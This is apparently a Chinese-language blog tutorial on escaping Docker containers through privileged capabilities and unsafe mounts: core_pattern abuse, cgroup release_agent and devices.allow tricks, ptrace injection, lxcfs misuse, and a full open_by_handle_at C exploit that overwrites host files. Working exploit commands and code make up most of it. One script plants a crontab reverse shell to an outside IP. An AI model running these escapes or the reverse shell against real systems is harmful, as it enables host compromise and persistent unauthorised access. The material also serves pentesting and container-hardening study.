简介
对上一篇docker容器利用思路的补充,包含其他常见特权逃逸&配置逃逸
不安全的配置
高危启动参数
挂载敏感目录利用
/proc目录
proc目录是个伪文件系统,动态反应系统进程、及其他组件的状态信息
其中/proc/sys/kernel/core_pattern是负责进程出现奔溃时进程内存转储的,当第一个字符是|时,后面的会以命令行的方式进行解析运行
cdk直接进行命令执行
./cdk run mount-procfs /mnt/proctest "touch /tmp/proctest"

宿主机文件新建如下

同样可以进步写计划任务
cap_sys_admin利用
利用前提:
以root用户身份在容器内运行
使用SYS_ADMINLinux功能运行
缺少AppArmor配置文件,否则将允许mountsyscall
cgroup v1虚拟文件系统必须以读写方式安装在容器内
常见利用notify_on_release、重写devices.allow等方式逃逸
需要具备特权如下

notify_on_release 逃逸
方法一
公开的exp:
mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
获得权限如下
补充notify_on_release与cgroup:
cgroups是内核机制,根据需求把一系列系统任务及其子任务整合到按资源划分等级不同的组内,从而为系统资源管理提供一个统一框架,在linux下表现形式为文件系统,查看系统cgroup挂载情况如下

进步可看到相关子系统,如cpu、devices、memory等
以memory子系统为例查看每个子系统包含的文件

涉及到逃逸的知识点:
cgroup.procs:加入此cgroup中的进程、进程组列表
tasks:加入到此cgroup子系统的进程,以pid列表形式存储
notify_on_release:用于标记当次cgroup子系统进程都退出后是否允许release_agent,0不运行,1运行,如果当前子系统新建了子系统则默认继承
release_agent:只存在顶层子系统中,上面的设置为1时候,此cgroup子系统的所有进程都退出后以内核权限运行的程序
利用原理:
需要一个可写的cgroup,进步创建一个子cgroup然后将子cgroup的notify_on_release设置为1
实际配置情况如下

方法二
依旧注意点如下:
1、对cgroup有写权限,notify_on_release为1
2、能够获得宿主机路径并容器中可在这个路径写入文件、执行文件(release_agent文件中对应路径的文件)
cgroup_dir=/sys/fs/cgroup/rdma
mkdir -p $cgroup_dir/test_subsystem
echo 1 >$cgroup_dir/test_subsystem/notify_on_release
host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/sh' > /script
echo "touch /testtest" >> /script
echo 'echo "* * * * * root bash -i >& /dev/tcp/192.168.3.1/60444 0>&1\n" >> /etc/crontab' >> /script
echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
chmod a+x /script
sh -c "echo \$\$ > $cgroup_dir/test_subsystem/cgroup.procs"
方法三
cdk利用
宿主机内文件如下

命令执行同理
devices.allow重写
devices子系统用于配置允许或组织cgroup中的task访问某个设备吗,起到黑白名单作用,主要包含如下:
devices.allow:cgroup中的task能够访问的设备列表,格式为type major:minor access
type表示类型,可以为 a(all), c(char), b(block)
major:minor代表设备编号,两个标号都可以用代替表示所有,比如:*代表所有的设备
accss表示访问方式,可以为r(read),w(write), m(mknod)的组合
devices.deny:cgroup中任务不能访问的设备
devices.list:列出cgroup中设备的黑名单和白名单
利用过程:
进步反弹shell同理
cap_sys_ptrace利用
如果有cap_sys_ptrace的cap就可以使用ptrace的特权,有这个特权可以对其他进程进行调试或者进程注入
由于namespace的存在,无法直接访问到宿主机的pid。因此这里一般需要容器的pid namespace使用宿主机的
逃逸条件:
容器有cap_sys_ptrace权限
容器和宿主机公用piod namespace (--pid=host)
没有apparmor保护
确认特权如下

进步进行宿主机进程注入,效果如下
https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
cap_dac_read_search利用

需要root用户,能够读取宿主机中敏感文件,主要是授予进程调用open_by_handle_at函数,任何具备CAP_DAC_READ_SEARCH该特权的进程都可以利用该函数来访问任意文件
函数结构如下:
int open_by_handle_at(int mount_fd, struct file_handle *handle, int flags);
利用exp,编译后利用如下
http://stealth.openwall.net/xSports/shocker.c
其他同理
cap_dac_override利用
该特权可以绕过文件读、写、执行权限的检查,通过CAP_DAC_READ_SEARCH+CAP_DAC_OVERRIDE的方式对系统文件进行读写从而进步获取权限
exp如下,利用同cap_dac_read_search相仿
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>
// gcc write.c -o write.o
// ./write.o /etc/crontab /tmp/crontab
// 目标文件 容器文件
struct my_file_handle {
unsigned int handle_bytes;
int handle_type;
unsigned char f_handle[8];
};
void die(const char * msg) {
perror(msg);
exit(errno);
}
void dump_handle(const struct my_file_handle * h) {
fprintf(stderr, "[*] #=%d, %d, char nh[] = {", h -> handle_bytes,
h -> handle_type);
for (int i = 0; i < h -> handle_bytes; ++i) {
fprintf(stderr, "0x%02x", h -> f_handle[i]);
if ((i + 1) % 20 == 0)
fprintf(stderr, "\n");
if (i < h -> handle_bytes - 1)
fprintf(stderr, ", ");
}
fprintf(stderr, "};\n");
}
int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh)
{
int fd;
uint32_t ino = 0;
struct my_file_handle outh = {
.handle_bytes = 8,
.handle_type = 1
};
DIR * dir = NULL;
struct dirent * de = NULL;
path = strchr(path, '/');
// recursion stops if path has been resolved
if (!path) {
memcpy(oh -> f_handle, ih -> f_handle, sizeof(oh -> f_handle));
oh -> handle_type = 1;
oh -> handle_bytes = 8;
return 1;
}
++path;
fprintf(stderr, "[*] Resolving '%s'\n", path);
if ((fd = open_by_handle_at(bfd, (struct file_handle * ) ih, O_RDONLY)) < 0)
die("[-] open_by_handle_at");
if ((dir = fdopendir(fd)) == NULL)
die("[-] fdopendir");
for (;;) {
de = readdir(dir);
if (!de)
break;

fprintf(stderr, "[*] Found %s\n", de -> d_name);
if (strncmp(de -> d_name, path, strlen(de -> d_name)) == 0) {
fprintf(stderr, "[+] Match: %s ino=%d\n", de -> d_name, (int) de -> d_ino);
ino = de -> d_ino;
break;
}
}
fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n");
if (de) {
for (uint32_t i = 0; i < 0xffffffff; ++i) {
outh.handle_bytes = 8;
outh.handle_type = 1;
memcpy(outh.f_handle, & ino, sizeof(ino));
memcpy(outh.f_handle + 4, & i, sizeof(i));
if ((i % (1 << 20)) == 0)
fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de -> d_name, i);
if (open_by_handle_at(bfd, (struct file_handle * ) & outh, 0) > 0) {
closedir(dir);
close(fd);
dump_handle( & outh);
return find_handle(bfd, path, & outh, oh);
}
}
}
closedir(dir);
close(fd);
return 0;
}
int main(int argc, char * argv[]) {
char buf[0x1000];
int fd1, fd2;
struct my_file_handle h;
struct my_file_handle root_h = {
.handle_bytes = 8,
.handle_type = 1,
.f_handle = {
0x02,
0,
0,
0,
0,
0,
0,
0
}
};
read(0, buf, 1);
// get a FS reference from something mounted in from outside
if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
die("[-] open");
if (find_handle(fd1, argv[1], & root_h, & h) <= 0)
die("[-] Cannot find valid handle!");
fprintf(stderr, "[!] Got a final handle!\n");
dump_handle( & h);
if ((fd2 = open_by_handle_at(fd1, (struct file_handle * ) & h, O_RDWR)) < 0)
die("[-] open_by_handle");
char * line = NULL;
size_t len = 0;
FILE * fptr;
ssize_t read;
fptr = fopen(argv[2], "r");
while ((read = getline( & line, & len, fptr)) != -1) {
write(fd2, line, read);
}
printf("Success!!\n");
close(fd2);
close(fd1);
return 0;
}
lxcfs cgroup配置利用
lxcfs是一个开源的用户态文件系统,支持lxc容器,也支持docker容器,实现对容器的资源限制提升容器中的资源可见性
在容器中提供下列procfs文件
/proc/cpuinfo
/proc/diskstats
/proc/meminfo
/proc/stat
/proc/swaps
/proc/uptime
示意图如下

如将宿主机的/var/lib/lxcfs/proc/meminfo文件挂载到了docker容器中的/proc/meminfo后,容器进程读取相关文件内容时,lxcfs的fuse能够实现从容器对应的cgroup读取证券的内存限制,从而使得应用获得正确的限制【fuse,Filesystem in Userspace,一个用户空间文件框架,提供一组用于实现一个文件系统的api,使得可以在用户态实现自己的文件系统】
部署完lxcfs,容器内启动如下

利用前提:
pod挂载了lxcfs目录包含cgroup目录并具备写权限
查看挂载情况
mount | grep lxcfs
ls -al /tmp/lxcfs/

设置容器允许访问所有类型设备
echo a > /tmp/lxcfs/cgroup/devices/docker/0a7bce2877faa6696757bec31824e5d72e0d7fa2332d684090baea73c8dbff0f/devices.allow


获取etc目录的node号
cat /proc/self/mountinfo | grep etc

创建设备 设备名称、块类型设备、主设备号、次设备号
mknod etctest b 8 1
调试设备
debugfs -w etctest
进步权限证明如下

cdk同理可利用